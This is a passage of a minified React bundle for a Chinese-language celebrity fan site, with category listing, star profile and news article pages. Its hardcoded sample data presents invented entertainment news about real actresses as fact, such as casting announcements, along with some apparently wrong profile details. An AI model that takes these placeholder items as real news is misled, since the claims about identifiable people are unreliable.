消息，杨幂主演的科幻悬疑剧《时光代理人》已正式定档春节档播出。该剧改编自同名人气动漫，杨幂在剧中饰演神秘的时光管理员，这将是她首次挑战科幻题材。",content:"详细的新闻内容...",author:"娱乐编辑部",publishTime:"2025年1月15日 14:30",category:"影视资讯",tags:["杨幂","新剧","时光代理人","春节档"],views:"22,456",likes:"2,234",comments:"189",image:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=800",readTime:"3分钟阅读"},{id:2,title:"刘亦菲《花木兰2》项目正式启动",subtitle:"神仙姐姐将再次出演花木兰，续写经典传奇故事",summary:"迪士尼官方宣布《花木兰2》项目正式启动，刘亦菲将继续饰演花木兰一角。新片将延续前作的史诗风格，同时加入更多中国传统文化元素。",content:"详细的新闻内容...",author:"电影记者",publishTime:"2025年1月14日 16:45",category:"电影资讯",tags:["刘亦菲","花木兰2","迪士尼","续集"],views:"18,765",likes:"1,987",comments:"256",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=800",readTime:"4分钟阅读"},{id:3,title:"2025年最受期待国产女星排行榜发布",subtitle:"根据最新调查数据，这些女星在新的一年最受观众期待",summary:"权威娱乐媒体发布了2025年最受期待国产女星排行榜，杨幂、刘亦菲、赵丽颖等实力派演员榜上有名，反映了观众对她们未来作品的高度期待。",content:"详细的新闻内容...",author:"排行榜编辑",publishTime:"2025年1月13日 10:20",category:"排行榜单",tags:["2025年","期待排行榜","国产女星","调查数据"],views:"25,234",likes:"2,567",comments:"334",image:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=800",readTime:"5分钟阅读"},{id:4,title:"迪丽热巴时尚大片曝光，展现异域风情",subtitle:"新疆美女迪丽热巴最新时尚大片曝光，造型多变展现独特魅力",summary:"迪丽热巴为知名时尚杂志拍摄的最新大片曝光，她在片中尝试了多种风格造型，从优雅知性到野性魅惑，完美诠释了现代女性的多面魅力。",content:"详细的新闻内容...",author:"时尚编辑",publishTime:"2025年1月12日 18:30",category:"时尚资讯",tags:["迪丽热巴","时尚大片","造型","杂志"],views:"19,876",likes:"1,876",comments:"223",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=800",readTime:"3分钟阅读"}],mf=[{id:1,title:"杨幂最新电影拍摄花絮 - 幕后独家揭秘",description:"实力派演员杨幂最新电影拍摄的独家幕后花絮。镜头记录了她在拍摄现场的专业表现和敬业精神，展现了不同以往的演技魅力。",thumbnail:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"04:15",views:"225万次观看",likes:"22.5K",comments:"2.2K",uploadTime:"2025年1月14日",uploader:"星光官方频道",category:"幕后花絮",tags:["杨幂","电影拍摄","幕后花絮","独家内容"],quality:"4K"},{id:2,title:"刘亦菲红毯造型盘点 - 神仙姐姐的时尚进化",description:"盘点刘亦菲近年来在各大颁奖典礼和电影节上的红毯造型，见证神仙姐姐的时尚进化历程。",thumbnail:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"06:30",views:"198万次观看",likes:"19.8K",comments:"1.5K",uploadTime:"2025年1月13日",uploader:"时尚前线",category:"时尚盘点",tags:["刘亦菲","红毯造型","时尚","盘点"],quality:"1080P"},{id:3,title:"赵丽颖访谈完整版 - 分享演艺心路历程",description:"赵丽颖做客知名访谈节目，分享她从农村女孩到一线女星的演艺心路历程，内容真诚感人。",thumbnail:"https://images.pexels.com/photos/1858175/pexels-photo-1858175.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"15:20",views:"287万次观看",likes:"28.7K",comments:"3.2K",uploadTime:"2025年1月12日",uploader:"深度访谈",category:"人物访谈",tags:["赵丽颖","访谈","演艺历程","励志"],quality:"1080P"},{id:4,title:"迪丽热巴舞蹈合集 - 展现多才多艺",description:"迪丽热巴在各种场合的舞蹈表演合集，展现了她除了演戏之外的多才多艺。",thumbnail:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"08:45",views:"156万次观看",likes:"15.6K",comments:"1.8K",uploadTime:"2025年1月11日",uploader:"娱乐精选",category:"才艺展示",tags:["迪丽热巴","舞蹈","才艺","表演"],quality:"4K"},{id:5,title:"古力娜扎时装周街拍 - 异域风情时尚",description:"古力娜扎参加国际时装周期间的街拍合集，展现她独特的异域风情和时尚品味。",thumbnail:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=800",duration:"03:50",views:"132万次观看",likes:"13.2K",comments:"1.4K",uploadTime:"2025年1月10日",uploader:"时尚街拍",category:"时尚街拍",tags:["古力娜扎","时装周","街拍","时尚"],quality:"1080P"}],hf=()=>{const{category:e}=Kl(),[t,n]=N.useState("grid"),[r,s]=N.useState("popularity"),[i,o]=N.useState("all"),c=(x=>({popular:{title:"人气排行榜",description:"基于用户投票和关注度的实时排行，展现最受欢迎的日本女星",icon:dr},newest:{title:"最新女星",description:"最新加入的女星信息，发现备受瞩目的新生代女星",icon:he},news:{title:"资讯动态",description:"最新的女星新闻和动态，第一时间了解娱乐圈资讯",icon:vn},videos:{title:"精彩视频",description:"热门女星视频内容，包含访谈、花絮、表演等精彩片段",icon:ud},idol:{title:"偶像明星",description:"日本人气偶像明星，青春活力的代表",icon:he},actress:{title:"影视演员",description:"知名影视演员，实力与美貌并存",icon:bl},model:{title:"时尚模特",description:"时尚界的杰出模特，引领潮流风向",icon:nt},singer:{title:"歌手艺人",description:"音乐界的杰出歌手，用歌声传递情感",icon:pd}})[x]||{title:"分类页面",description:"相关内容",icon:he})(e||""),u=c.icon,m=(()=>{switch(e){case"popular":return $a;case"newest":return df;case"news":return pf.map(x=>({id:x.id,name:x.title,category:x.category,rank:x.id,image:x.image,votes:x.views,age:0,debut:x.publishTime,popularity:Math.floor(Math.random()*20)+80,description:x.summary}));case"videos":return mf.map(x=>({id:x.id,name:x.title,category:x.category,rank:x.id,image:x.thumbnail,votes:x.views,age:0,debut:x.uploadTime,popularity:Math.floor(Math.random()*20)+80,description:x.description}));default:return $a.filter(x=>e==="idol"?x.category.includes("偶像"):e==="actress"?x.category.includes("演员"):e==="model"?x.category.includes("模特"):e==="singer"?x.category.includes("歌手"):!0)}})(),g=[{value:"popularity",label:"人气度"},{value:"votes",label:"投票数"},{value:"newest",label:"最新加入"},{value:"name",label:"姓名"}],y=[{value:"all",label:"全部"},{value:"idol",label:"偶像明星"},{value:"actress",label:"影视演员"},{value:"model",label:"时尚模特"},{value:"singer",label:"歌手艺人"}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600 transition-colors duration-200",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:c.title})]})]})}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-2xl p-8 mb-8 text-white",children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx("div",{className:"bg-white/20 p-3 rounded-xl mr-4",children:l.jsx(u,{className:"h-8 w-8"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-4xl font-bold mb-2",children:c.title}),l.jsx("p",{className:"text-xl text-purple-100",children:c.description})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mt-8",children:[l.jsxs("div",{className:"bg-white/10 rounded-xl p-4 backdrop-blur-sm",children:[l.jsx("div",{className:"text-2xl font-bold",children:m.length}),l.jsx("div",{className:"text-purple-100",children:"总数量"})]}),l.jsxs("div",{className:"bg-white/10 rounded-xl p-4 backdrop-blur-sm",children:[l.jsx("div",{className:"text-2xl font-bold",children:"今日更新"}),l.jsx("div",{className:"text-purple-100",children:"实时数据"})]}),l.jsxs("div",{className:"bg-white/10 rounded-xl p-4 backdrop-blur-sm",children:[l.jsx("div",{className:"text-2xl font-bold",children:"热度指数"}),l.jsx("div",{className:"text-purple-100",children:"持续上升"})]})]})]}),l.jsx("div",{className:"bg-white rounded-xl shadow-sm p-6 mb-8",children:l.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between gap-4",children:[l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(Xh,{className:"h-5 w-5 text-gray-400"}),l.jsx("select",{value:i,onChange:x=>o(x.target.value),className:"border border-gray-300 rounded-lg px-4 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:y.map(x=>l.jsx("option",{value:x.value,children:x.label},x.value))})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx(_l,{className:"h-5 w-5 text-gray-400"}),l.jsx("select",{value:r,onChange:x=>s(x.target.value),className:"border border-gray-300 rounded-lg px-4 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500 focus:border-transparent",children:g.map(x=>l.jsxs("option",{value:x.value,children:["排序: ",x.label]},x.value))})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("span",{className:"text-sm text-gray-600",children:"显示方式:"}),l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-lg transition-colors duration-200 ${t==="grid"?"bg-purple-100 text-purple-600":"text-gray-400 hover:text-gray-600 hover:bg-gray-100"}`,children:l.jsx(Yh,{className:"h-5 w-5"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-lg transition-colors duration-200 ${t==="list"?"bg-purple-100 text-purple-600":"text-gray-400 hover:text-gray-600 hover:bg-gray-100"}`,children:l.jsx(Zh,{className:"h-5 w-5"})})]})]})}),l.jsx("div",{className:"mb-6",children:l.jsxs("p",{className:"text-gray-600",children:["共找到 ",l.jsx("span",{className:"font-semibold text-purple-600",children:m.length})," 个结果"]})}),t==="grid"&&l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:m.map(x=>l.jsxs(E,{to:e==="news"?`/content/${x.id}`:e==="videos"?`/video/${x.id}`:`/star/${x.id}`,className:"group bg-white rounded-2xl shadow-sm hover:shadow-xl transition-all duration-300 overflow-hidden transform hover:-translate-y-2",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:x.image,alt:x.name,className:"w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent"}),x.rank&&l.jsx("div",{className:"absolute top-4 left-4",children:l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-bold shadow-lg",children:["#",x.rank]})}),l.jsx("div",{className:"absolute top-4 right-4",children:l.jsx("div",{className:"bg-black/50 text-white px-3 py-1 rounded-full text-xs backdrop-blur-sm",children:x.category})}),l.jsxs("div",{className:"absolute bottom-4 left-4 right-4",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-2 line-clamp-2",children:x.name}),x.age>0&&l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-200",children:[l.jsxs("span",{children:["年龄: ",x.age,"岁"]}),l.jsxs("span",{children:["出道: ",x.debut]})]})]})]}),l.jsxs("div",{className:"p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(he,{className:"h-4 w-4 text-yellow-400"}),l.jsx("span",{className:"text-sm text-gray-600",children:x.votes})]}),x.popularity&&l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(nt,{className:"h-4 w-4 text-purple-400"}),l.jsxs("span",{className:"text-sm text-purple-600",children:[x.popularity,"% 人气"]})]})]}),x.popularity&&l.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 h-2 rounded-full transition-all duration-300",style:{width:`${x.popularity}%`}})}),x.description&&l.jsx("p",{className:"text-gray-600 text-sm mt-3 line-clamp-2",children:x.description})]})]},x.id))}),t==="list"&&l.jsx("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:l.jsx("div",{className:"divide-y divide-gray-200",children:m.map(x=>l.jsxs(E,{to:e==="news"?`/content/${x.id}`:e==="videos"?`/video/${x.id}`:`/star/${x.id}`,className:"flex items-center p-6 hover:bg-gray-50 transition-colors duration-200 group",children:[l.jsx("div",{className:"flex-shrink-0 mr-6",children:l.jsx("img",{src:x.image,alt:x.name,className:"w-24 h-24 rounded-xl object-cover group-hover:scale-105 transition-transform duration-200"})}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 group-hover:text-purple-600 transition-colors duration-200",children:x.name}),x.rank&&l.jsxs("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:["#",x.rank]})]}),l.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-600 mb-3",children:[l.jsx("span",{className:"bg-gray-100 px-3 py-1 rounded-full",children:x.category}),x.age>0&&l.jsxs("span",{children:["年龄: ",x.age,"岁"]}),l.jsxs("span",{children:["时间: ",x.debut]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(he,{className:"h-4 w-4 text-yellow-400"}),l.jsx("span",{children:x.votes})]})]}),x.description&&l.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:x.description}),x.popularity&&l.jsx("div",{className:"w-full bg-gray-200 rounded-full h-2",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 h-2 rounded-full",style:{width:`${x.popularity}%`}})})]})]},x.id))})}),l.jsx("div",{className:"mt-12 flex justify-center",children:l.jsxs("nav",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-purple-600 hover:bg-purple-50 rounded-lg transition-colors duration-200",children:"上一页"}),[1,2,3,4,5].map(x=>l.jsx("button",{className:`px-4 py-2 rounded-lg transition-colors duration-200 ${x===1?"bg-purple-600 text-white":"text-gray-700 hover:text-purple-600 hover:bg-purple-50"}`,children:x},x)),l.jsx("button",{className:"px-4 py-2 text-gray-500 hover:text-purple-600 hover:bg-purple-50 rounded-lg transition-colors duration-200",children:"下一页"})]})})]})})},ff=()=>{Kl();const[e,t]=N.useState(!1),[n,r]=N.useState("profile"),s={id:1,name:"桥本环奈",englishName:"Hashimoto Kanna",category:"偶像明星",rank:1,image:"https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=800",votes:"156,789",age:25,birthday:"1999年2月3日",debut:"2011年",height:"152cm",bloodType:"AB型",agency:"福冈放送",hometown:"福冈县",popularity:95,description:'桥本环奈是日本知名偶像、演员，因其清纯可爱的形象而备受喜爱。2011年作为偶像团体Rev. from DVL的成员出道，后来转型为演员，在多部影视作品中有出色表现。她被誉为"千年一遇的美少女"，拥有众多忠实粉丝。',tags:["千年一遇","清纯可爱","偶像","演员","人气女星"],socialStats:{instagram:"520万",twitter:"380万",youtube:"156万"}},i=[{id:1,title:"咖啡遇上香草",type:"电视剧",year:"2019",role:"白石理央",image:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"银魂",type:"电影",year:"2017",role:"神乐",image:"https://images.pexels.com/photos/1181677/pexels-photo-1181677.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"今日的吉良同学",type:"电影",year:"2017",role:"奈奈濑爱子",image:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=300"}],o=["https://images.pexels.com/photos/1036623/pexels-photo-1036623.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1181424/pexels-photo-1181424.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1181690/pexels-photo-1181690.jpeg?auto=compress&cs=tinysrgb&w=400","https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400"],a=[{id:1,title:"最新广告拍摄花絮",thumbnail:"https://images.pexels.com/photos/1181263/pexels-photo-1181263.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"03:45",views:"125万"},{id:2,title:"电影首映礼精彩瞬间",thumbnail:"https://images.pexels.com/photos/1181675/pexels-photo-1181675.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"05:22",views:"98万"},{id:3,title:"时装周街拍合集",thumbnail:"https://images.pexels.com/photos/1181677/pexels-photo-1181677.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"02:18",views:"87万"}],c=[{id:2,name:"新垣结衣",rank:2,image:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",category:"影视演员"},{id:3,name:"石原里美",rank:3,image:"https://images.pexels.com/photos/1181686/pexels-photo-1181686.jpeg?auto=compress&cs=tinysrgb&w=200",category:"影视演员"},{id:4,name:"长泽雅美",rank:4,image:"https://images.pexels.com/photos/1181424/pexels-photo-1181424.jpeg?auto=compress&cs=tinysrgb&w=200",category:"影视演员"}],u=[{id:"profile",label:"基本资料",icon:nt},{id:"works",label:"作品集",icon:bl},{id:"photos",label:"写真集",icon:Ge},{id:"videos",label:"视频",icon:Ze}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx(E,{to:"/category/popular",className:"text-gray-500 hover:text-purple-600",children:"人气排行"})]}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:s.name})]})]})}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsx("div",{className:"lg:col-span-1",children:l.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden sticky top-24",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:s.image,alt:s.name,className:"w-full h-80 object-cover"}),l.jsx("div",{className:"absolute top-4 left-4",children:l.jsxs("div",{className:"bg-yellow-500 text-white px-3 py-1 rounded-full text-sm font-bold",children:["#",s.rank," 排行榜"]})}),l.jsxs("div",{className:"absolute top-4 right-4 flex space-x-2",children:[l.jsx("button",{onClick:()=>t(!e),className:`p-2 rounded-full ${e?"bg-red-500 text-white":"bg-white/80 text-gray-700"} hover:scale-110 transition-transform duration-200`,children:l.jsx(Bt,{className:"h-5 w-5"})}),l.jsx("button",{className:"p-2 rounded-full bg-white/80 text-gray-700 hover:scale-110 transition-transform duration-200",children:l.jsx(El,{className:"h-5 w-5"})})]})]}),l.jsxs("div",{className:"p-6",children:[l.jsx("h1",{className:"text-2xl font-bold text-gray-900 mb-2",children:s.name}),l.jsx("p",{className:"text-gray-600 mb-4",children:s.englishName}),l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(he,{className:"h-5 w-5 text-yellow-400"}),l.jsxs("span",{className:"font-semibold",children:[s.votes," 票"]})]}),l.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm font-medium",children:s.category})]}),l.jsxs("div",{className:"mb-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-2",children:[l.jsx("span",{className:"text-sm text-gray-600",children:"人气指数"}),l.jsxs("span",{className:"text-sm font-semibold text-purple-600",children:[s.popularity,"%"]})]}),l.jsx("div",{className:"w-full bg-gray-200 rounded-full h-3",children:l.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-600 h-3 rounded-full",style:{width:`${s.popularity}%`}})})]}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"年龄"}),l.jsxs("span",{className:"font-medium",children:[s.age,"岁"]})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"生日"}),l.jsx("span",{className:"font-medium",children:s.birthday})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"出道"}),l.jsx("span",{className:"font-medium",children:s.debut})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"身高"}),l.jsx("span",{className:"font-medium",children:s.height})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"血型"}),l.jsx("span",{className:"font-medium",children:s.bloodType})]})]}),l.jsxs("div",{className:"mt-6 pt-6 border-t",children:[l.jsx("h3",{className:"font-semibold mb-3",children:"社交媒体关注"}),l.jsxs("div",{className:"space-y-2",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"Instagram"}),l.jsx("span",{className:"font-medium",children:s.socialStats.instagram})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"Twitter"}),l.jsx("span",{className:"font-medium",children:s.socialStats.twitter})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"YouTube"}),l.jsx("span",{className:"font-medium",children:s.socialStats.youtube})]})]})]})]})]})}),l.jsxs("div",{className:"lg:col-span-2",children:[l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6 mb-8",children:[l.jsx("h2",{className:"text-xl font-bold text-gray-900 mb-4",children:"个人简介"}),l.jsx("p",{className:"text-gray-700 leading-relaxed mb-6",children:s.description}),l.jsx("div",{className:"flex flex-wrap gap-2",children:s.tags.map((p,m)=>l.jsxs("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-purple-700 px-3 py-1 rounded-full text-sm font-medium",children:["#",p]},m))})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-sm overflow-hidden",children:[l.jsx("div",{className:"border-b border-gray-200",children:l.jsx("nav",{className:"flex space-x-8 px-6",children:u.map(p=>{const m=p.icon;return l.jsxs("button",{onClick:()=>r(p.id),className:`flex items-center space-x-2 py-4 border-b-2 font-medium text-sm ${n===p.id?"border-purple-500 text-purple-600":"border-transparent text-gray-500 hover:text-gray-700 hover:border-gray-300"}`,children:[l.jsx(m,{className:"h-4 w-4"}),l.jsx("span",{children:p.label})]},p.id)})})}),l.jsxs("div",{className:"p-6",children:[n==="profile"&&l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-4",children:"基本信息"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"真实姓名"}),l.jsx("span",{className:"font-medium",children:s.name})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"出生地"}),l.jsx("span",{className:"font-medium",children:s.hometown})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-600",children:"所属事务所"}),l.jsx("span",{className:"font-medium",children:s.agency})]})]})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"font-semibold text-gray-900 mb-4",children:"职业生涯"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-600",children:"出道时间"}),l.jsx("p",{className:"font-medium",children:s.debut})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-600",children:"主要成就"}),l.jsx("p",{className:"font-medium",children:"千年一遇美少女、多部影视作品主演"})]})]})]})]}),n==="works"&&l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:i.map(p=>l.jsxs("div",{className:"border rounded-lg overflow-hidden hover:shadow-md transition-shadow duration-200",children:[l.jsx("img",{src:p.image,alt:p.title,className:"w-full h-32 object-cover"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h4",{className:"font-semibold text-gray-900 mb-2",children:p.title}),l.jsxs("div",{className:"space-y-1 text-sm text-gray-600",children:[l.jsxs("p",{children:["类型: ",p.type]}),l.jsxs("p",{children:["年份: ",p.year]}),l.jsxs("p",{children:["角色: ",p.role]})]})]})]},p.id))}),n==="photos"&&l.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 gap-4",children:o.map((p,m)=>l.jsxs("div",{className:"relative group cursor-pointer",children:[l.jsx("img",{src:p,alt:`${s.name} 写真 ${m+1}`,className:"w-full h-48 object-cover rounded-lg group-hover:scale-105 transition-transform duration-200"}),l.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 rounded-lg transition-colors duration-200"})]},m))}),n==="videos"&&l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:a.map(p=>l.jsxs(E,{to:`/video/${p.id}`,className:"group relative overflow-hidden rounded-lg",children:[l.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"absolute inset-0 bg-black/40 group-hover:bg-black/30 transition-colors duration-300"}),l.jsx("div",{className:"absolute bottom-4 right-4 bg-black/70 text-white px-2 py-1 rounded text-sm",children:p.duration}),l.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:l.jsx("div",{className:"bg-white/20 backdrop-blur-sm rounded-full p-4",children:l.jsx(Ze,{className:"h-8 w-8 text-white"})})}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:[l.jsx("h4",{className:"font-semibold text-white mb-1",children:p.title}),l.jsxs("p",{className:"text-sm text-gray-300",children:[p.views," 次观看"]})]})]},p.id))})]})]}),l.jsxs("div",{className:"bg-white rounded-xl shadow-sm p-6 mt-8",children:[l.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"相关女星推荐"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:c.map(p=>l.jsxs(E,{to:`/star/${p.id}`,className:"text-center group",children:[l.jsxs("div",{className:"relative mb-4",children:[l.jsx("img",{src:p.image,alt:p.name,className:"w-full h-32 object-cover rounded-lg group-hover:scale-105 transition-transform duration-200"}),l.jsx("div",{className:"absolute top-2 left-2",children:l.jsxs("div",{className:"bg-purple-600 text-white px-2 py-1 rounded-full text-xs font-bold",children:["#",p.rank]})})]}),l.jsx("h4",{className:"font-semibold text-gray-900 mb-1",children:p.name}),l.jsx("p",{className:"text-sm text-gray-600",children:p.category})]},p.id))})]})]})]})]})})},xf=()=>{Kl();const e={id:1,title:"桥本环奈确认出演2025年春季新剧《青春物语》",subtitle:"人气偶像将在新剧中挑战全新角色，与知名演员共同演绎青春校园故事",content:`
      <div class="prose prose-lg max-w-none">
        <p>据最新消息，人气偶像桥本环奈已正式确认出演2025年春季新剧《青春物语》，这将是她时隔两年再次回归电视剧舞台。</p>
        
        <h3>剧情简介</h3>
        <p>《青春物语》是一部以青春校园为背景的现代都市剧，讲述了一群年轻人在追求梦想的路上经历的成长、友情和爱情故事。桥本环奈在剧中饰演女主角樱井美咲，一个性格开朗、充满正能量的大学生。</p>
        
        <h3>演员阵容</h3>
        <p>除了桥本环奈外，该剧还汇集了多位知名演员，包括佐藤健、新木优子、菅田将晖等。强大的演员阵容让粉丝对这部作品充满期待。</p>
        
        <h3>制作团队</h3>
        <p>该剧由知名导演田中圭执导，编剧阵容也十分豪华。制作方表示，将力求打造一部既有深度又有温度的优质作品。</p>
        
        <h3>拍摄计划</h3>
        <p>据悉，《青春物语》将于2025年2月开始拍摄，预计4月份正式播出。桥本环奈表示："很荣幸能够参与这部作品，希望能够通过这个角色传递更多正能量给观众。"</p>
        
        <h3>粉丝反响</h3>
        <p>消息一经公布，立即在社交媒体上引起热议。粉丝们纷纷表示期待，相关话题迅速登上热搜榜首。许多粉丝表示："终于等到桥本环奈的新作品了！"</p>
      </div>
